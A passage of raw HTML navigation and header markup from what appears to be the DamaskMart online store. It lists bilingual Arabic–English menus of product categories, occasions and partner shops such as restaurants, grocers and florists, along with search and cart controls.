              Gifts هدايا
            </a>
            <button type="button" aria-controls="DrawerLinklist-gifts-هدايا" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-gifts-هدايا" aria-labelledby="DrawerLabel-gifts-هدايا" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/%D8%B9%D8%B7%D9%88%D8%B1" class="meganav__link">
                    Perfumes عطور
                  </a>
                </li>
              
                <li>
                  <a href="/collections/personal-care-%D8%A7%D9%84%D8%B1%D8%B9%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9" class="meganav__link">
                    Personal Care الرعاية الشخصية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/toys-%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link">
                    Toys ألعاب أطفال
                  </a>
                </li>
              
                <li>
                  <a href="/collections/babies-kids-goods-%D9%85%D8%B3%D8%AA%D9%84%D8%B2%D9%85%D8%A7%D8%AA-%D8%A3%D8%B7%D9%81%D8%A7%D9%84" class="meganav__link">
                    Babies &amp; Kids مستلزمات أطفال
                  </a>
                </li>
              
                <li>
                  <a href="/collections/decoration-%D8%B2%D9%8A%D9%86%D8%A9-%D9%88%D8%AF%D9%8A%D9%83%D9%88%D8%B1" class="meganav__link">
                    Decoration زينة وديكور
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kitchenware-%D8%A3%D8%AF%D9%88%D8%A7%D8%AA-%D9%88%D8%A3%D9%88%D8%A7%D9%86%D9%8A" class="meganav__link">
                    Kitchenware أدوات وأواني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/occasions" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-occasions-مناسبات"
              
            >
              Occasions مناسبات
            </a>
            <button type="button" aria-controls="DrawerLinklist-occasions-مناسبات" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Categories تسوق حسب الفئات Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-occasions-مناسبات" aria-labelledby="DrawerLabel-occasions-مناسبات" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/ramadan-collections-%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D8%A9-%D8%B1%D9%85%D8%B6%D8%A7%D9%86" class="meganav__link">
                    Ramadan collections تشكيلة رمضان
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mother-day" class="meganav__link">
                    Mother Day عيد الأم
                  </a>
                </li>
              
                <li>
                  <a href="/collections/christmas" class="meganav__link">
                    Christmas كريسمس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/services-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA" 
            class="drawer__nav-link meganav__link"
            
          >
            Services خدمات
          </a>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-shop-by-store-تسوق-من-المتجر"
                
              >
                Shop by Store تسوق من المتجر
              </a>
              <button type="button" aria-controls="DrawerLinklist-shop-by-store-تسوق-من-المتجر" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                </span>
                <span class="drawer__nav-toggle--close">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                </span>
              </button>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-shop-by-store-تسوق-من-المتجر" aria-labelledby="DrawerLabel-shop-by-store-تسوق-من-المتجر" role="navigation">
              <ul class="meganav__nav">
                <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/restaurants-%D9%85%D8%B7%D8%A7%D8%B9%D9%85" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-restaurants-مطاعم"
              
            >
              Restaurants مطاعم
            </a>
            <button type="button" aria-controls="DrawerLinklist-restaurants-مطاعم" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-restaurants-مطاعم" aria-labelledby="DrawerLabel-restaurants-مطاعم" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/diwan-al-muhanna-%D8%AF%D9%8A%D9%88%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%A7" class="meganav__link">
                    Diwan Al Muhanna ديوان المهنا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/nabil-nafisa-%D9%86%D8%A8%D9%8A%D9%84-%D9%86%D9%81%D9%8A%D8%B3%D8%A9" class="meganav__link">
                    Nabil Nafisa نبيل نفيسة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/matleek" class="meganav__link">
                    Matleek ماتليك
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tayeb-%D8%A7%D9%84%D8%B7%D9%8A%D8%A8" class="meganav__link">
                    Tayeb الطيب
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dajajati-%D8%AF%D8%AC%D8%A7%D8%AD%D8%AA%D9%8A" class="meganav__link">
                    Dajajati دجاحتي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/biet-almokhtar-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D9%85%D8%AE%D8%AA%D8%A7%D8%B1" class="meganav__link">
                    Biet AlMokhtar بيت المختار
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tamayoz-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link">
                    Tamayoz التميز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/rice-house-%D9%85%D8%B7%D8%A8%D8%AE-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D8%B1%D8%B2" class="meganav__link">
                    Rice House مطبخ بيت الرز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/al-farouk-%D8%A7%D9%84%D9%81%D8%A7%D8%B1%D9%88%D9%82" class="meganav__link">
                    Al Farouk الفاروق
                  </a>
                </li>
              
                <li>
                  <a href="/collections/romantica-pizza-%D8%B1%D9%88%D9%85%D8%A7%D9%86%D8%AA%D9%8A%D9%83%D8%A7-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link">
                    Romantica Pizza رومانتيكا بيتزا
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mahabba-foods" class="meganav__link">
                    Mahabba بيتزا ومعجنات المحبة
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mandi-hadramout-%D9%85%D9%86%D8%AF%D9%8A-%D8%AD%D8%B6%D8%B1%D9%85%D9%88%D8%AA" class="meganav__link">
                    Mandi Hadramout مندي حضرموت
                  </a>
                </li>
              
                <li>
                  <a href="/collections/arwad-fish-%D8%A7%D8%B1%D9%88%D8%A7%D8%AF-%D9%84%D9%84%D9%85%D8%A3%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link">
                    Arwad Fish ارواد للمأكولات البحرية
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bee-patisserie-%D8%A8%D9%8A" class="meganav__link">
                    Bee Patisserie بي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dr-frez-%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D9%81%D8%B1%D9%8A%D8%B2" class="meganav__link">
                    DR.FREZ دكتور فريز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/my-baker-%D9%85%D8%A7%D9%8A-%D8%A8%D9%8A%D9%83%D8%B1" class="meganav__link">
                    My Baker ماي بيكر
                  </a>
                </li>
              
                <li>
                  <a href="/collections/louz-patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D8%B1%D9%8A-%D9%84%D9%88%D8%B2" class="meganav__link">
                    Louz Patisserie باتيسيري لوز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/fruit-cup-%D9%81%D8%B1%D9%88%D8%AA-%D9%83%D8%A7%D8%A8" class="meganav__link">
                    Fruit Cup فروت كاب
                  </a>
                </li>
              
                <li>
                  <a href="/collections/empress-patisserie-%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%A7%D9%85%D8%A8%D8%B1%D9%8A%D8%B3" class="meganav__link">
                    Empress Patisserie حلويات امبريس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/groceries-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%A8%D9%82%D8%A7%D9%84%D8%A9" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-groceries-stores-محلات-بقالة"
              
            >
              Groceries Stores محلات بقالة
            </a>
            <button type="button" aria-controls="DrawerLinklist-groceries-stores-محلات-بقالة" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-groceries-stores-محلات-بقالة" aria-labelledby="DrawerLabel-groceries-stores-محلات-بقالة" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/sh-market-%D8%A7%D9%84%D8%B4%D8%A7%D8%AF%D9%8A" class="meganav__link">
                    Sh.market الشادي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%A7%D9%84%D8%B4%D8%A7%D9%85" class="meganav__link">
                    Cham Fruits فواكه الشام
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/meat-poultry-stores-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-meat-poultry-stores-لحوم-ودواجن"
              
            >
              Meat &amp; Poultry Stores لحوم ودواجن
            </a>
            <button type="button" aria-controls="DrawerLinklist-meat-poultry-stores-لحوم-ودواجن" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-meat-poultry-stores-لحوم-ودواجن" aria-labelledby="DrawerLabel-meat-poultry-stores-لحوم-ودواجن" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/grandmart-%D8%BA%D8%B1%D8%A7%D9%86%D8%AF-%D9%85%D8%A7%D8%B1%D8%AA" class="meganav__link">
                    GRANDmart غراند مارت
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/chocolate-shops-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-chocolate-shops-محلات-شوكولا"
              
            >
              Chocolate Shops محلات شوكولا
            </a>
            <button type="button" aria-controls="DrawerLinklist-chocolate-shops-محلات-شوكولا" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-chocolate-shops-محلات-شوكولا" aria-labelledby="DrawerLabel-chocolate-shops-محلات-شوكولا" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/wouters-chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7-%D9%88%D9%88%D8%AA%D8%B1%D8%B2" class="meganav__link">
                    Wouters Chocolate شوكولا ووترز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/flowers-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%88%D8%B1%D8%AF" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-flowers-stores-محلات-ورد"
              
            >
              Flowers Stores محلات ورد
            </a>
            <button type="button" aria-controls="DrawerLinklist-flowers-stores-محلات-ورد" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-flowers-stores-محلات-ورد" aria-labelledby="DrawerLabel-flowers-stores-محلات-ورد" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/qr-%D9%83%D9%88%D9%8A%D9%86-%D8%B1%D9%88%D8%B2" class="meganav__link">
                    Qr  كوين روز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/joury-%D8%AC%D9%88%D8%B1%D9%8A-%D9%81%D9%84%D9%88%D8%B1%D8%B2" class="meganav__link">
                    Joury جوري فلورز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/home-and-appliances-%D8%A7%D9%84%D8%A7%D8%AC%D9%87%D8%B2%D8%A9-%D9%88%D8%A7%D9%84%D9%85%D9%86%D8%B1%D9%84" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-home-and-appliances-الاجهزة-والمنزل"
              
            >
              Home and Appliances الاجهزة والمنزل
            </a>
            <button type="button" aria-controls="DrawerLinklist-home-and-appliances-الاجهزة-والمنزل" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-home-and-appliances-الاجهزة-والمنزل" aria-labelledby="DrawerLabel-home-and-appliances-الاجهزة-والمنزل" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/lifeline-%D9%84%D8%A7%D9%8A%D9%81-%D9%84%D8%A7%D9%8A%D9%86" class="meganav__link">
                    LifeLine لايف لاين
                  </a>
                </li>
              
                <li>
                  <a href="/collections/alhafez-%D8%A7%D9%84%D8%AD%D8%A7%D9%81%D8%B8" class="meganav__link">
                    AlHafez الحافظ
                  </a>
                </li>
              
                <li>
                  <a href="/collections/debaj-modern-%D8%AF%D9%8A%D8%A8%D8%A7%D8%AC-%D9%85%D9%88%D8%AF%D8%B1%D9%86" class="meganav__link">
                    Debaj Modern ديباج مودرن
                  </a>
                </li>
              
                <li>
                  <a href="/collections/others-%D9%85%D8%AA%D8%A7%D8%AC%D8%B1-%D8%A3%D8%AE%D8%B1%D9%89" class="meganav__link">
                    Others متاجر أخرى
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/gifts-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-gifts-stores-محلات-هدايا"
              
            >
              Gifts Stores محلات هدايا
            </a>
            <button type="button" aria-controls="DrawerLinklist-gifts-stores-محلات-هدايا" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-gifts-stores-محلات-هدايا" aria-labelledby="DrawerLabel-gifts-stores-محلات-هدايا" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/happybirth-%D9%85%D9%8A%D9%84%D8%A7%D8%AF-%D8%B3%D8%B9%D9%8A%D8%AF" class="meganav__link">
                    Happybirth ميلاد سعيد
                  </a>
                </li>
              
                <li>
                  <a href="/collections/newboy-%D9%86%D9%8A%D9%88%D8%A8%D9%88%D9%8A" class="meganav__link">
                    NewBoy نيوبوي
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tamayoz-mall-%D9%85%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link">
                    Tamayoz Mall  مول التميز
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dajani-soup-%D8%B5%D8%A7%D8%A8%D9%88%D9%86-%D8%AF%D8%AC%D9%86%D9%8A" class="meganav__link">
                    DAJANI Soup صابون دجني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          

          <div class="drawer__nav-has-sublist">
            <a href="/collections/stationery-stores-%D9%82%D8%B1%D8%B7%D8%A7%D8%B3%D9%8A%D8%A9" 
              class="meganav__link drawer__nav-link drawer__nav-link--split" 
              id="DrawerLabel-stationary-stores-قرطاسية"
              
            >
              Stationary Stores قرطاسية
            </a>
            <button type="button" aria-controls="DrawerLinklist-stationary-stores-قرطاسية" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Shop by Store تسوق من المتجر Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span>
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-stationary-stores-قرطاسية" aria-labelledby="DrawerLabel-stationary-stores-قرطاسية" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/plus-library-%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A8%D9%84%D8%A7%D8%B3" class="meganav__link">
                    Plus Library مكتبة بلاس
                  </a>
                </li>
              
                <li>
                  <a href="/collections/%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%B9%D8%B4" class="meganav__link">
                    Aleash مكتبة العش
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
  </div>
</div>

              </ul>
            </div>
          </li>
        
      
        

        
          <li class="drawer__nav-item">
            <a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7"
              class="drawer__nav-link drawer__nav-link--top-level"
              
            >
              Contact us تواصل معنا
            </a>
          </li>
        
      

      
        
          <li class="drawer__nav-item">
            <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">
              Account
            </a>
          </li>
        
      
    </ul>
  </div>
</div>

<header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header">
  <div class="site-header__upper page-width">
    <div class="grid grid--table">
      <div class="grid__item small--one-quarter medium-up--hide">
        <button type="button" class="text-link site-header__link js-drawer-open-left">
          <span class="site-header__menu-toggle--open">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
          </span>
          <span class="site-header__menu-toggle--close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
          </span>
          <span class="icon__fallback-text">Site navigation</span>
        </button>
      </div>
      <div class="grid__item small--one-half medium-up--two-thirds small--text-center">
        
          <div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization">
        
          
            
            <a href="/" itemprop="url" class="site-header__logo-link">
              <img src="//damaskmart.com/cdn/shop/files/logo-final1_300x.png?v=1614286793"
                   srcset="//damaskmart.com/cdn/shop/files/logo-final1_300x.png?v=1614286793 1x, //damaskmart.com/cdn/shop/files/logo-final1_300x@2x.png?v=1614286793 2x"
                   alt="DamaskMart"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      <div class="grid__item small--one-quarter medium-up--one-third text-right">
        <div id="SiteNavSearchCart" class="site-header__search-cart-wrapper">
          <form action="/search" method="get" class="site-header__search small--hide" role="search">
            
              <label for="SiteNavSearch" class="visually-hidden">Search</label>
              <input type="search" name="q" id="SiteNavSearch" placeholder="Search" aria-label="Search" class="site-header__search-input">

            <button type="submit" class="text-link site-header__link site-header__search-submit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
              <span class="icon__fallback-text">Search</span>
            </button>
          </form>

          <a href="/cart" class="site-header__link site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <span class="site-header__cart-indicator hide"></span>
          </a>
        </div>
      </div>
    </div>
  </div>

  <div id="StickNavWrapper">
    <div id="StickyBar" class="sticky">
      <nav class="nav-bar small--hide" role="navigation" id="StickyNav">
        <div class="page-width">
          <div class="grid grid--table">
            <div class="grid__item four-fifths" id="SiteNavParent">
              <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
                <span class="site-nav__link-menu-label">Menu</span>
